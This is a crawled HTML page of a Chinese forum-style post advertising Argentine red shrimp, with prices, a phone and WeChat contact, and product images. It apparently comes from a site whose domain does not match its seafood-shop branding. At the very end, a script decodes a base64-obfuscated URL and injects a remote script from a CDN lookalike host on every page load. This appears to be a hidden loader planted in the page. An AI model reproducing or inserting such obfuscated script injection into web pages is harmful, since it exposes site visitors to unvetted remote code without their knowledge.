

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jgpx/37474381.html
body_size: 3772
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="阿根廷红虾：新年礼品巨献！淘宝店铺 蒙恩食府 给您带来优惠与高品质！阿根廷红虾L1每斤8-10个头，一箱足足四斤多，原价170元一箱现价150元咯！！！快来抢购吧，真的有手掌那么大哦，肉质鲜嫩，口感纯正，回味无穷！手机：1347865903" />
    <title>【阿根廷红虾】每斤8-10个头,一箱足足四斤多,原价170元一箱现价150元咯!!!-连云港水产加工商行</title>
    <meta name="keywords" content="【阿根廷红虾】每斤8-10个头,一箱足足四斤多,原价170元一箱现价150元咯!!!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【阿根廷红虾】每斤8-10个头,一箱足足四斤多,原价170元一箱现价150元咯!!!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【阿根廷红虾】每斤8-10个头,一箱足足四斤多,原价170元一箱现价150元咯!!!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-02-24 23:09:46</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; white-space: normal; max-width: 100%; word-wrap: normal; min-height: 1.5em; color: rgb(62, 62, 62); padding: 0px; border-width: 2px 0px 0px; font-family: 微软雅黑; font-size: 13px; background-color: rgb(255, 255, 255); line-height: 2em; border-top-style: solid; border-top-color: rgb(255, 0, 44); box-sizing: border-box !important;"><span style="max-width: 100%; margin: 0px; padding: 5px 10px; border: 0px; color: rgb(255, 255, 255); display: inline-block; background-color: rgb(255, 0, 44); font-size: 16px; word-wrap: break-word !important; box-sizing: border-box !important;"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><strong style="color: rgb(0, 112, 192); line-height: 25.596590042114258px; text-align: center; white-space: pre-wrap; background-color: rgb(255, 255, 255);">阿根廷红虾</strong>：</strong></span></p><blockquote style="margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); white-space: normal; max-width: 100%; color: rgb(62, 62, 62); border-image-source: none; font-family: 微软雅黑; line-height: 25.600000381469727px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); word-wrap: break-word !important; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; font-size: 13px; padding: 0px; border: 0px; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important;"><span style="background-color: rgb(255, 255, 0);"><strong>新年礼品巨献！淘宝店铺 蒙恩食府 给您带来优惠与高品质！</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important;"><br></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important;"><span style="color: rgb(0, 112, 192);"><strong>阿根廷红虾L1每斤8-10个头，一箱足足四斤多，原价170元一箱现价150元咯！！！</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important;"><span style="color: rgb(0, 112, 192);"><strong>快来抢购吧，真的有手掌那么大哦，肉质鲜嫩，口感纯正，回味无穷！</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important;"><br></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);"><strong>手机：13478659030</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; text-align: center; box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);"><strong>微信：404439705</strong></span></p><p style="text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqoIXKAW0nEw5YxTou8K85M2Q5zUQYesBn5llHs6icMC6XDEZ4tctGnMkg/0" data-ratio="1.351578947368421" data-w="475"></p><p style="text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqodTia0eTPVEzYUzfHJoRF60CfFUEdaTs1j7vbHibLg3T4iaOsLEcEoR4oQ/0" data-ratio="1.351578947368421" data-w="475"></p><p style="text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqoxdSus7ibruzR0QAI3reG5hicImXHiajpicibq8yxNnmcKQxEcoqSdEwjGvQ/0" data-ratio="1.351578947368421" data-w="475"></p><p style="text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqoBoOibLrvaFEsQFngCP152v4Tn2cksDwTRF4vkA9ib058UtCIMO2kQZeA/0" data-ratio="1.351578947368421" data-w="475"></p><p style="text-align: center;"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqozhWbBUvU2GwWcneeIJTwSwDibKaVP3gY7bzhtrdzmfSGSIa8sB2ibXDQ/0" data-ratio="0.7431578947368421" data-w="475"></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; outline: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); line-height: 22px; font-family: 宋体; box-sizing: border-box !important;"><br></p></blockquote><p style="white-space: normal;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style="white-space: normal;"><img data-src="http://mmbiz.qpic.cn/mmbiz/ozDRoaPMDZ3ITmbEqiapxC5obOc5GEpCo39KEbPybXQxfFiagKKpIXA6XkJkAiccDssfSBibnGNtRRsnFKEmMJ4Fmg/0" data-ratio="0.08571428571428572" data-w="350" width="auto" style="word-wrap: break-word !important; box-sizing: border-box !important; width: auto !important; visibility: visible !important;"></p><p style="white-space: normal;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style="margin-top: 0px; margin-bottom: 0px; white-space: normal; max-width: 100%; word-wrap: normal; min-height: 1.5em; color: rgb(62, 62, 62); padding: 0px; border-width: 2px 0px 0px; font-family: 微软雅黑; font-size: 13px; background-color: rgb(255, 255, 255); line-height: 2em; border-top-style: solid; border-top-color: rgb(255, 0, 44); box-sizing: border-box !important;"><span style="max-width: 100%; margin: 0px; padding: 5px 10px; border: 0px; color: rgb(255, 255, 255); display: inline-block; background-color: rgb(255, 0, 44); font-size: 16px; word-wrap: break-word !important; box-sizing: border-box !important;"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">顾客反馈：</strong></span></p><blockquote style="margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); white-space: normal; max-width: 100%; color: rgb(62, 62, 62); border-image-source: none; font-family: 微软雅黑; line-height: 25.600000381469727px; box-shadow: rgb(170, 170, 170) 0px 0px 10px; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); word-wrap: break-word !important; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; font-size: 13px; padding: 0px; border: 0px; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p><br></p><p><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqo3icxJ6qg4tl4VicNAKJK1YsnhZECuNa1xon5MibedPsPW0C3G0n1edlUw/0" data-ratio="1.351578947368421" data-w="475"></p><p><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqoxT5Brgz8zGHjicyyVvXFll7suNia9oXsAunBmy0G7FL7X88fXSDXKL8w/0" data-ratio="1.7777777777777777" data-w="450"></p><p><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqosvWvkibOYELXSzmoUWnItiaSF4h6JeHoEuwkyUX0ovxW6ibGTpUV9qnYg/0" data-ratio="1.7777777777777777" data-w="450"></p><p><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/NthucBe1t0S6zia2zaPgiaySH29HFGwgqo5jcIE71yLGDSJaPthFzTowtv2eXB93FUCbdaTY1UzgKVic0xZt7iajng/0" data-ratio="1.351578947368421" data-w="475"></p><p style="margin-top: 0px; margin-bottom: 0px; max-width: 100%; word-wrap: normal; min-height: 1em; white-space: pre-wrap; outline: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); line-height: 22px; font-family: 宋体; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p></blockquote><p style="white-space: normal;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style="white-space: normal;"><img data-src="http://mmbiz.qpic.cn/mmbiz/ozDRoaPMDZ3ITmbEqiapxC5obOc5GEpCo39KEbPybXQxfFiagKKpIXA6XkJkAiccDssfSBibnGNtRRsnFKEmMJ4Fmg/0" data-ratio="0.08571428571428572" data-w="350" width="auto" style="text-indent: 24px; word-wrap: break-word !important; box-sizing: border-box !important; width: auto !important; visibility: visible !important;"></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                            <div class="col-lg-2 col-md-3 col-xs-6">
                            <a href="https://gs.amazon.cn/" target="_blank">网上卖东西的平台</a>
                        </div>
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>